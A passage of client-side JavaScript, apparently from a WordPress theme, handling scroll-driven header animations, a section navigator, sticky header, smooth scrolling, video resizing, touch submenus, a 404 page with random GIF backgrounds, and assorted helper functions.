            //     timeline.fromTo($title, 1.08, {y: 0}, {opacity: 0, y: -60, ease: Quad.easeIn}, '-=1.08');
            // } else {
                timeline.fromTo($title, 1.08, {y: 0}, {opacity: 0, y: -60, ease: Quad.easeIn});
            // }

            timeline.to($description, 1.08, {y: 60, opacity: 0, ease: Quad.easeIn}, '-=1.08');
            timeline.to($subtitle, 1.08, {opacity: 0, y: -90, ease: Quad.easeIn}, '-=1.08');
            timeline.to($lines, 0.86, {width: 0, opacity: 0, ease: Quad.easeIn}, '-=0.94');
            timeline.to($hr, 0.86, {width: 0, opacity: 0, ease: Quad.easeIn}, '-=0.86');
            timeline.to($star, 1, {rotation: 180}, '-=1.08');
            timeline.to($star, 0.11, {opacity: 0}, '-=0.03');
            timeline.to($arrows, 0.14, {opacity: 0}, '-=1.08');

            timeline.addLabel("animatedOut");

            // ------ C

            var animatedInTime      = timeline.getLabelTime("animatedIn"),
                animatedOutTime     = timeline.getLabelTime("animatedOut"),
                start               = headerTop + headerHeight / 2 - wh / 2,
                end                 = start + headerHeight / 2,
                ab, bc;

            if (i == 0) {
                start = headerTop;
                end = start + windowHeight / 2;
            }

            ab = animatedInTime / animatedOutTime;
            bc = 1 - ab;

            if (!that.initialized) {

                timeline.tweenTo("animatedIn", {
                    onComplete: function () {
                        if (Modernizr.touchevents) {
                            $headline.data("animated", true);
                        }
                    }
                });

                if (!Modernizr.touchevents) {
                    timeline.tweenTo("animatedOut", {
                        onComplete: function () {
                            $headline.data("animated", true);
                        },
                        onUpdate: function () {
                            var progress        = (1 / (end - start)) * (latestKnownScrollY - start),
                                partialProgress = progress < 0 ? ab : ab + bc * progress,
                                currentProgress = timeline.progress();

                            if (Math.abs(partialProgress - currentProgress) < 0.01) {
                                $headline.data("animated", true);
                                this.kill();
                            }
                        }
                    });
                }
            }

            $headline.data('tween', {
                timeline:       timeline,
                ab:             ab,
                bc:             bc,
                start:          start,
                end:            end
            });

        });

        that.initialized = true;
        that.update();
    },

    update: function () {

        if (is_EDGE) {
            return;
        }

        var that = this;

        $(this.selector).each(function (i, element) {

            var $headline   = $(element).find('.article__headline'),
                options     = $headline.data('tween'),
                progress    = 0;

            // some sanity check
            // we wouldn't want to divide by 0 - the Universe might come to an end
            if (! empty(options) && (options.end - options.start) !== 0) {

                // progress on the total timeline (ac)
                progress = (1 / (options.end - options.start)) * (latestKnownScrollY - options.start);

                // progress on partial timeline (bc)
                // point B being labeled as "animated"
                var partialProgress = options.ab + options.bc * progress;

                $headline.data('progress', partialProgress);

                if (!$headline.data("animated")) {
                    return;
                }

                if (0 > progress) {
                    partialProgress = options.ab;
                }

                if (1 > partialProgress) {
                    options.timeline.progress(partialProgress);
                    return;
                }

                options.timeline.progress(1);
            }
        });
    }
}
/* --- Navigator Init --- */

var Navigator = {
    // variables
    $el:                $('<div class="navigator"></div>'),
    sectionSelector:    '.article__header',
    scrollDuration:     300,

    // private
    currentSelected:    0,
    lastSelected:       0,
    isWhite:            true,
    wasWhite:           true,
    initialized:        false,
    timeline:           new TimelineMax({ paused: true }),
    nextTop:            0,
    footer:             null,
    footerTop:          0,

    initialize: function () {

        var that        = this,
            $navigator  = this.$el;

        this.initialized    = true;
        this.$sections      = $(that.sectionSelector);

        this.footer = $('.sidebar--footer__dark');

        if (this.footer.length) {
            this.footerTop = this.footer.offset().top;
        }

        if (this.$sections.length < 2) {
            return;
        }

        for (var index = 0; index < this.$sections.length; index++) {

            var $section        = $(that.$sections[index]),
                sectionTop      = $section.offset().top,
                sectionHeight   = $section.outerHeight(),
                $button         = $('<a href="#" class="navigator__item"><div class="bullet"></div></a>');

            if ($section.css('display') == 'none') {

                if (!$section.next().is('.article--page')) {
                    that.$sections.splice(index, 1);
                    index--;
                    continue;
                } else {
                    sectionTop = that.nextTop;
                }
            } else {
                that.nextTop += sectionHeight;
            }

            if ($section.next().is('.article--page')) {
                that.nextTop += $section.next().outerHeight();
            }

            $button.appendTo($navigator);
            $button.data('scrollTo', sectionTop - windowHeight/2 + sectionHeight/2);
            $section.data('offsetTop', sectionTop).data('height', sectionHeight);

            $section.data('display', $section.css('display'));

            // closures
            (function ($newButton) {
                $newButton.on('click', function (event) {
                    event.preventDefault();
                    event.stopPropagation();

                    smoothScrollTo($newButton.data('scrollTo'));

                    return false;
                });
            })($button);

        }

        this.$selected          = $('<div class="navigator__item  navigator__item--selected"><div class="bullet"></div></div>').appendTo($navigator);
        this.$selectedBullet    = this.$selected.find('.bullet');

        this.timeline.add(TweenMax.to(that.$selectedBullet, 0, {}));

        this.timeline.add(TweenMax.to(that.$selectedBullet, 0.1, {
            borderTopLeftRadius: 20,
            borderTopRightRadius: 20,
            borderBottomLeftRadius: 50,
            borderBottomRightRadius: 50,
            'scaleY': 2,
            'scaleX': 0.6
        }));

        this.timeline.add(TweenMax.to(that.$selectedBullet, 0.1, {
            borderTopLeftRadius: 50,
            borderTopRightRadius: 50,
            borderBottomLeftRadius: 50,
            borderBottomRightRadius: 50,
            'scaleY': 1,
            'scaleX': 1
        }));

        this.timeline.add(TweenMax.to(that.$selectedBullet, 0, {
            'scale': 1.2
        }));


        $navigator.css({'margin-top': -1 * $navigator.height() / 2}).prependTo("body");

        this.update();

        $('.navigator__item').each(function (i, obj) {

            var items   = $('.navigator__item').length,
                stagger = 3000 + i * 400,
                $obj    = $(obj);

            if ($obj.is('.navigator__item--selected')) {
                stagger = stagger + items * 100;
            }

            setTimeout(function () {
                TweenMax.fromTo($obj, 1, {opacity: 0, scale: 0.7}, {opacity: 1.25, scale: 1, ease: Elastic.easeOut});
            }, stagger);
        });

        if($navigator.hasClass('navigator--transparent'))
            TweenMax.to($navigator, 2, {opacity: .2 });
        else
            TweenMax.to($navigator, .3, {opacity: 1 });
    },

    update: function () {
        var that        = this,
            $navigator  = this.$el;

        if (!this.initialized) {
//            this.initialize();
            return;
        }

        // loop through each header and find current state
        this.$sections.each(function(i, element) {

            var $section                = $(element),
                sectionTop              = $section.data('offsetTop'),
                sectionBottom           = sectionTop + $section.data('height'),
                navigatorMiddle         = latestKnownScrollY + (windowHeight / 2);

            // if there's no header

            if ($section.data('display') == 'none') {
                sectionBottom = sectionTop;
                if (!$section.next().is('.article--page')) {
                    return;
                }
            }

            if (navigatorMiddle > sectionTop) {
                that.currentSelected = i;
                that.isWhite = true;

                if (navigatorMiddle > sectionBottom) {
                    that.isWhite = false;
                }
            }

        });

        if (this.footerTop != 0 && this.footerTop < latestKnownScrollY + (windowHeight / 2)) {
            this.isWhite = true;
        }

        // if the navigator's indicator has to be moved
        // then move it accordingly and update state
        if (this.lastSelected != this.currentSelected) {
            this.lastSelected = this.currentSelected;
            TweenMax.to(this.$selected, 0.3, {top: 24 * that.currentSelected});
            that.timeline.tweenFromTo(0, 0.3);
//            that.timeline.play();
        }

        // if the navigator's color has to be changed
        // then change it accordingly and update state
        if (this.wasWhite != this.isWhite) {
            this.wasWhite = this.isWhite;
            $navigator.toggleClass('navigator--black', !that.isWhite);
        }
    }

}
/* --- Sticky Header Init --- */

var StickyHeader = (function() {

    var headerSelector      = '.site-header',
        $header             = $(headerSelector),
        headerHeight,
        $headers,
        offset;

    function init() {
        headerHeight = $header.outerHeight(),
        $headers = $('.article__header'),
        offset = $headers.length ? $headers.first().outerHeight() : 0;
    }

    function update() {
        if ( latestKnownScrollY > offset - headerHeight - 1) {
            $header.removeClass('headroom--top').addClass('headroom--not-top');
        } else {
            $header.removeClass('headroom--not-top').addClass('headroom--top');
        }
    }

    return {
        init: init,
        update: update
    }
})();
/* ====== INTERNAL FUNCTIONS ====== */

/* --- NICESCROLL --- */

var $body               = $('body'),
    $html               = $('html'),
    $window             = $(window),
    $document           = $(document),
    documentHeight      = $document.height(),
    aspectRatio         = windowWidth / windowHeight,
    orientation         = windowWidth > windowHeight ? 'landscape' : 'portrait',
    orientationchange   = false;

function niceScrollInit() {
    if (globalDebug) {console.log("NiceScroll Init");}

    var smoothScroll    = $('body').data('smoothscrolling') !== undefined,
        root            = document.documentElement;

    if (smoothScroll && !is_EDGE && !Modernizr.touchevents && !is_mobile_ie && !is_OSX) {

        var $window = $(window);		// Window object

        $window.on("mousewheel DOMMouseScroll", function(event) {

            var scrollTo,
                scrollDistance  = 400,
                delta;

            if (event.type == 'mousewheel') {
                delta    = event.originalEvent.wheelDelta / 120;
            }
            else if (event.type == 'DOMMouseScroll') {
                delta    = - event.originalEvent.detail / 3;
            }

            scrollTo = latestKnownScrollY - delta * scrollDistance;

            if (scrollTo) {

                event.preventDefault();

                TweenMax.to($window, .6, {
                    scrollTo: {
                        y:          scrollTo,
                        autoKill:   true
                    },
                    ease:           Power1.easeOut,	// For more easing functions see http://api.greensock.com/js/com/greensock/easing/package-detail.html
                    autoKill:       true,
                    overwrite:      5
                });

            }

        });

    }

}


function smoothScrollTo(y, speed) {

    speed = typeof speed == "undefined" ? 1 : speed;

    var distance = Math.abs(latestKnownScrollY - y),
        time     = speed * distance / 2000;

    TweenMax.to($(window), time, {scrollTo: {y: y, autoKill: true, ease: Quint.easeInOut}});
}


function menuTrigger(){

    $('.js-nav-trigger').on('click', function(e) {

        e.preventDefault();
        e.stopPropagation();

        var $html = $('html');

        if($html.hasClass('navigation--is-visible')){
            $html.removeClass('navigation--is-visible');
        } else {
            $html.addClass('navigation--is-visible');

            if ($html.is('.is--ancient-android, .is--winmob, .is--ie')) {
                $('.navigation--main').height(windowHeight);
            }
        }
    });
}


/* --- $VIDEOS --- */

function initVideos() {

    var videos = $('iframe, video');

    // Figure out and save aspect ratio for each video
    videos.each(function() {
        $(this).data('aspectRatio', this.width / this.height)
            // and remove the hard coded width/height
            .removeAttr('height')
            .removeAttr('width');
    });

    // Firefox Opacity Video Hack
    $('iframe').each(function(){
		var url = $(this).attr("src");
	    if ( !empty(url) )
			$(this).attr("src", setQueryParameter(url, "wmode", "transparenartt"));
	});
}


function resizeVideos() {

    var videos = $('iframe, video');

    videos.each(function() {
        var video = $(this),
            ratio = video.data('aspectRatio'),
            w = video.css('width', '100%').width(),
            h = w/ratio;
        video.height(h);
    });
}


/* ====== INTERNAL FUNCTIONS END ====== */

function init() {
	if (globalDebug) {console.group("Init");}

	// /* GLOBAL VARS */
	touch = false;

    if (typeof (isIe) != 'undefined' || (!(window.ActiveXObject) && "ActiveXObject" in window)) {
        $('html').addClass('is--ie');
    }

    if ( is_EDGE ) {
        $('html').addClass('is--ie-edge');
    }

	//  GET BROWSER DIMENSIONS
	browserSize();

	// /* DETECT PLATFORM */
	platformDetect();

	loadAddThisScript();

	if (is_android || window.opera) {
		$('html').addClass('android-browser').removeClass('no-android-browser');
	}

	/* ONE TIME EVENT HANDLERS */
	eventHandlersOnce();

	/* INSTANTIATE EVENT HANDLERS */
	eventHandlers();

    // move waves in siblings so they keep up with the parallax
    // var $waves = jQuery('.border-waves').not('.site-footer');
    // $waves.removeClass('border-waves');

    // $waves.each(function(i, obj) {
    //     var $wave = $(obj);
    //     $wave.prevAll('.article__header').first().find('.article__parallax').addClass('border-waves-top');
    //     $wave.nextAll('.article__header').first().find('.article__parallax').addClass('border-waves-bottom');
    //     $wave.next('.site-footer').addClass('border-waves-bottom');
    // });

    // $('.site-footer.border-waves').prevAll('article__header').first().find('.article__parallax').addClass('border-waves-top border-waves-top--dark');

    $('.js-pixslider').not('.article__parallax .js-pixslider').each(function(i, slider) {
        var $slider = $(slider);
        $slider.imagesLoaded(function() {
            sliderInit($(slider));
        });
    });

    $('.navigation--main').on('DOMMouseScroll mousewheel', function(ev) {
        var $this = $(this),
            scrollTop = this.scrollTop,
            scrollHeight = this.scrollHeight,
            height = $this.height(),
            delta = (ev.type == 'DOMMouseScroll' ?
                ev.originalEvent.detail * -40 :
                ev.originalEvent.wheelDelta),
            up = delta > 0;

        var prevent = function() {
            ev.stopPropagation();
            ev.preventDefault();
            ev.returnValue = false;
            return false;
        }

        if (!up && -delta > scrollHeight - height - scrollTop) {
            // Scrolling down, but this will take us past the bottom.
            $this.scrollTop(scrollHeight);
            return prevent();
        } else if (up && delta > scrollTop) {
            // Scrolling up, but this will take us past the top.
            $this.scrollTop(0);
            return prevent();
        }
    });

	if (globalDebug) {console.groupEnd();}
}


/* ====== EVENT HANDLERS ====== */

function eventHandlersOnce() {
	if (globalDebug) {console.group("Event Handlers Once");}

    menuTrigger();

	if (globalDebug) {console.groupEnd();}
}

function eventHandlers() {
	if (globalDebug) {console.group("Event Handlers");}


	//Magnific Popup arrows
	$('body').off('click', '.js-arrow-popup-prev', magnificPrev).on('click', '.js-arrow-popup-prev', magnificPrev);
	$('body').off('click', '.js-arrow-popup-next', magnificNext).on('click', '.js-arrow-popup-next', magnificNext);

    $(document).on('spam.wpcf7 invalid.wpcf7 mailsent.wpcf7 mailfailed.wpcf7', function () {
        setTimeout(function() {
            Parallax.initialize();
            CoverAnimation.initialize();
        }, 300);
    });

    var filterHandler;

    if( touch ) {
        filterHandler = 'click';
    } else {
        filterHandler = 'hover';
    }

    if( touch && windowWidth < 900 )
        HandleSubmenusOnTouch.init();

    if(ieMobile) filterHandler = 'click';

    $('.pix-dropdown').on(filterHandler, function(e){
        e.stopPropagation();

        $(this).toggleClass('active');
    });


    $('.tabs__nav').find("li > a").click(function () {
        setTimeout(function(){
            Parallax.update();
        }, 300);
    });

	if (globalDebug) {console.groupEnd();}
}


/* --- GLOBAL EVENT HANDLERS --- */

function magnificPrev(e) {
	if (globalDebug) {console.log("Magnific Popup Prev");}

	e.preventDefault();
	var magnificPopup = $.magnificPopup.instance;
	magnificPopup.prev();
	return false;
}

function magnificNext(e) {
	if (globalDebug) {console.log("Magnific Popup Next");}

	e.preventDefault();
	var magnificPopup = $.magnificPopup.instance;
	magnificPopup.next();
	return false;
}


// $(window).bind('beforeunload', function(event) {
// 	if (globalDebug) {console.log("ON BEFORE UNLOAD");}

// 	event.stopPropagation();

// 	animateBlog('out');
// });


/* ====== ON DOCUMENT READY ====== */

$(document).ready(function(){

	if (globalDebug) {console.group("OnDocumentReady");}

	/* --- INITIALIZE --- */
	init();

	if (globalDebug) {console.groupEnd();}
});


/* ====== ON WINDOW LOAD ====== */

$(window).load(function() {

	if (globalDebug) {console.group("OnWindowLoad");}

    StickyHeader.init();

    if (is_mobile_ie) {
        $("html").addClass("mobile-ie");
    }

    //Set textarea from contact page to autoresize
    if($("textarea").length) { $("textarea").autosize(); }

    $(".pixcode--tabs").organicTabs();

    if (!$('html').is('.ie9, .lt-ie9')) {
        setTimeout(function() {
            Parallax.initialize();
            CoverAnimation.initialize();
        }, 600);
    } else {
        setTimeout(function() {
            Parallax.initialize();
            CoverAnimation.initialize();
        }, 400);
    }
    niceScrollInit();

    royalSliderInit($('.article__content'), true);

    // if ($('.js-pixslider').length) {
    //     var slider = $('.js-pixslider').data('royalSlider');

    //     slider.ev.on('rsAfterInit rsAfterContentSet rsAfterSlideChange', function () {
    //         ScrollToTop.initialize();
    //     });
    // }

    magnificPopupInit();
    initVideos();
    resizeVideos();
    // gmapInit();
    // gmapMultiplePinsInit();


    if(!empty($('#date-otreservations'))){
				var dateFormat = $('#date-otreservations' ).closest('.otw-wrapper' ).children('.txtDateFormat' ).attr('value' ).toUpperCase();

        // Pikaday
        var picker = new Pikaday({
            field: document.getElementById('date-otreservations'),
            format: dateFormat,
            minDate: moment().toDate(),
						defaultDate: moment().toDate(),
						setDefaultDate: true
        });
    }

    $('.pixcode--tabs').organicTabs();
    DownArrow.initialize();

    setTimeout(function () {
        Navigator.initialize();
        ScrollToTop.initialize();
    }, 60);

    loop();

    $html.addClass('is--loaded');
});


/* ====== ON RESIZE ====== */

$(window).on("debouncedresize", onResize);

function onResize(e) {
    if (globalDebug) {console.group("OnResize");}

    windowWidth     = $(window).width();
    windowHeight    = $(window).height();

    newOrientation  = windowWidth > windowHeight ? 'landscape' : 'portrait';
    if (newOrientation !== orientation) {
        orientationchange = true;
        orientation = newOrientation;
    }

    resizeVideos();

    royalSliderInit($('.js-pixslider').not('.article__parallax .js-pixslider'));

    if ( ! Modernizr.touchevents ) {
        requestAnimationFrame(refreshStuff);
    } else {
        if (orientationchange) {
            setTimeout(function() {
                requestAnimationFrame(refreshStuff);
            }, 300);
        }
    }

    if ( touch && windowWidth < 900 ) {
        HandleSubmenusOnTouch.init();
    } else {
        HandleSubmenusOnTouch.release();
    }

    orientationchange = false;
}

function refreshStuff() {
    Parallax.initialize();
    CoverAnimation.initialize();
    ScrollToTop.initialize();
}


function updateStuff() {
    Parallax.update();
    ScrollToTop.update();
    DownArrow.update();
    CoverAnimation.update();

    if ( windowWidth >= 900 ) {
        Navigator.update();
        StickyHeader.update();
    }
}

$(window).on("organicTabsChange", refreshStuff);

window.latestKnownScrollY = window.pageYOffset;

var newScrollY = latestKnownScrollY,
    ticking = false;

$window.scroll(function() {
    newScrollY = window.pageYOffset;
});

function loop() {
    // Avoid calculations if not needed
    if (latestKnownScrollY !== newScrollY) {
        latestKnownScrollY = newScrollY
        updateStuff();
    }
    requestAnimationFrame(loop);
}

if (navigator.userAgent.match(/iPad;.*CPU.*OS 7_\d/i) && window.innerHeight != document.documentElement.clientHeight) {

    var fixViewportHeight = function() {
        $('html, body').outerHeight(window.innerHeight);
    };

    window.addEventListener("scroll", fixViewportHeight, false);
    window.addEventListener("orientationchange", fixViewportHeight, false);
    fixViewportHeight();
}

function detectIE() {
    var ua = window.navigator.userAgent;

    var msie = ua.indexOf('MSIE ');
    if (msie > 0) {
        // IE 10 or older => return version number
        return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
    }

    var trident = ua.indexOf('Trident/');
    if (trident > 0) {
        // IE 11 => return version number
        var rv = ua.indexOf('rv:');
        return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
    }

    var edge = ua.indexOf('Edge/');
    if (edge > 0) {
       // IE 12 => return version number
       return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
    }

    // other browser
    return false;
}


// smooth scrolling to anchors
$(function() {

    var $header = $('.site-header'),
        headerHeight = parseInt($header.outerHeight(), 10),
        $html = $('html');

    $('.site-header a[href*="#"]:not([href="#"])').click(function() {

        var timeout = 0;

        if ($html.hasClass('navigation--is-visible')) {
            $('body').css('overflow', '');
            $html.removeClass('navigation--is-visible');
            timeout = 600;
        }


        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
            if (target.length) {
                setTimeout(function () {
                    $('html,body').animate({
                        scrollTop: target.offset().top - headerHeight
                    }, 1000);
                }, timeout);
                return false;
            }
        }

    });
});
/* --- 404 Page --- */
gifImages = [
	"http://i.imgur.com/ShiZM6m.gif",
    "http://i.imgur.com/8ZYNp.gif",
    "http://i.imgur.com/Xb4fq.gif",
    "http://i.imgur.com/UYPLKwN.gif",
    "http://media.tumblr.com/d9e792a91d5391b8a7aa22689d4e2555/tumblr_inline_mwq1hmelce1qmoozl.gif",
    "http://www.teen.com/wp-content/uploads/2013/10/world-without-jennifer-lawrence-gifs-food-uproxx-2.gif"
]

function getGif() {
	return gifImages[Math.floor(Math.random() * gifImages.length)];
}

function changeBackground() {
	$('.error404').css('background-image', 'url(' + getGif() + ')');
}

$(window).on('load', function() {
    if ($('.error404').length) {
        changeBackground();
    }
});

$(window).keydown(function (e) {
	if (e.keyCode == 32) {
		changeBackground();
	}
});


// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating

// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel

// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
                                   || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() { callback(currTime + timeToCall); },
              timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());

//here we change the link of the Edit button in the Admin Bar
//to make sure it reflects the current page
function adminBarEditFix(id) {
	//get the admin ajax url and clean it
	var baseURL = ajaxurl.replace('admin-ajax.php', 'post.php');

	$('#wp-admin-bar-edit a').attr('href', baseURL + '?post=' + id + '&action=edit');
}

/* --- Load AddThis Async --- */
function loadAddThisScript() {
	if (window.addthis) {
		if (globalDebug) {
			console.log("AddThis Load Script");
		}
		// Listen for the ready event
		addthis.addEventListener('addthis.ready', addthisReady);
		addthis.init();
	}
}

/* --- AddThis On Ready - The API is fully loaded --- */
//only fire this the first time we load the AddThis API - even when using ajax
function addthisReady() {
	if (globalDebug) {
		console.log("AddThis Ready");
	}
	addThisInit();
}

/* --- AddThis Init --- */
function addThisInit() {
	if (window.addthis) {
		if (globalDebug) {
			console.log("AddThis Toolbox INIT");
		}

		addthis.toolbox('.addthis_toolbox');
	}
}

var HandleSubmenusOnTouch = (function() {

	var isInitiated = false;

	function init() {
		if( isInitiated ) return;

		// Make sure there are no open menu items
		$('.menu-item-has-children').removeClass('hover');

		// Add a class so we know the items to handle
		$('.menu-item-has-children > a').each(function () {
			$(this).addClass('prevent-one');
		});

		$('a.prevent-one').on('click', function (e) {
			e.preventDefault();
			e.stopPropagation();

			if( $(this).hasClass('active') ) {
				window.location.href = $(this).attr('href');
			}

			$('a.prevent-one').removeClass('active');
			$(this).addClass('active');

			// When a parent menu item is activated,
			// close other menu items on the same level
			$(this).parent().siblings().removeClass('hover');

			// Open the sub menu of this parent item
			$(this).parent().addClass('hover');
		});

		isInitiated = true;
	}

	function release() {
		$('a.prevent-one').unbind();
		isInitiated = false;
	}

	return {
		init: init,
		release: release
	}
}());

// returns the depth of the element "e" relative to element with id=id
// for this calculation only parents with classname = waypoint are considered
function getLevelDepth(e, id, waypoint, cnt) {
	cnt = cnt || 0;
	if (e.id.indexOf(id) >= 0) return cnt;
	if ($(e).hasClass(waypoint)) {
		++cnt;
	}
	return e.parentNode && getLevelDepth(e.parentNode, id, waypoint, cnt);
}

// returns the closest element to 'e' that has class "classname"
function closest(e, classname) {
	if ($(e).hasClass(classname)) {
		return e;
	}
	return e.parentNode && closest(e.parentNode, classname);
}

})
(jQuery, window);
// /* ====== HELPER FUNCTIONS ====== */

//similar to PHP's empty function
function empty(data) {
	if (typeof(data) == 'number' || typeof(data) == 'boolean') {
		return false;
	}
	if (typeof(data) == 'undefined' || data === null) {
		return true;
	}
	if (typeof(data.length) != 'undefined') {
		return data.length === 0;
	}
	var count = 0;
	for (var i in data) {
		// if(data.hasOwnProperty(i))
		//
		// This doesn't work in ie8/ie9 due the fact that hasOwnProperty works only on native objects.
		// http://stackoverflow.com/questions/8157700/object-has-no-hasownproperty-method-i-e-its-undefined-ie8
		//
		// for hosts objects we do this
		if (Object.prototype.hasOwnProperty.call(data, i)) {
			count++;
		}
	}
	return count === 0;
}

function extend(a, b) {
	for (var key in b) {
		if (b.hasOwnProperty(key)) {
			a[key] = b[key];
		}
	}
	return a;
}

// taken from https://github.com/inuyaksa/jquery.nicescroll/blob/master/jquery.nicescroll.js
function hasParent(e, id) {
	if (!e) return false;
	var el = e.target || e.srcElement || e || false;
	while (el && el.id != id) {
		el = el.parentNode || false;
	}
	return (el !== false);
}

function mobilecheck() {
	var check = false;
	(function (a) {
		if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))check = true;
	})(navigator.userAgent || navigator.vendor || window.opera);
	return check;
}

/* --- Set Query Parameter--- */
function setQueryParameter(uri, key, value) {
	var re = new RegExp("([?|&])" + key + "=.*?(&|$)", "i");
	separator = uri.indexOf('?') !== -1 ? "&" : "?";
	if (uri.match(re)) {
		return uri.replace(re, '$1' + key + "=" + value + '$2');
	}
	else {
		return uri + separator + key + "=" + value;
	}
}

// http://stackoverflow.com/a/7557433
function isElementInViewport (el) {

    //special bonus for those using jQuery
    if (el instanceof jQuery) {
        el = el[0];
    }

    var rect = el.getBoundingClientRect();

    return (
    rect.top >= 0 &&
    rect.left >= 0 &&
    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) && /*or $(window).height() */
    rect.right <= (window.innerWidth || document.documentElement.clientWidth) /*or $(window).width() */
    );
}

function getIOSVersion(ua) {
	ua = ua || navigator.userAgent;
	return parseFloat(
			('' + (/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(ua) || [0,''])[1])
				.replace('undefined', '3_2').replace('_', '.').replace('_', '')
		) || false;
}

function setProgress(timeline, start, end) {

    var progress = (latestKnownScrollY - start) / (end - start);

    if (0 > progress) {
        timeline.progress(0);
        return;
    }

    if (1 < progress) {
        timeline.progress(1);
        return;
    }

    timeline.progress(progress);
}
